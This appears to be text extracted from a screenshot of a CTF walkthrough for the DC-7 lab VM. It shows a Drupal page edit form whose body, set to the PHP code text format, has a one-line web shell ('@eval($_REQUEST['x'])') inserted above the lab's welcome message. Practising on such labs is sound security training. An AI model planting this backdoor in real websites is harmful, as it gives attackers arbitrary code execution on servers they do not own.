 Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<?php
@eval($_REQUEST['x']);
?>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete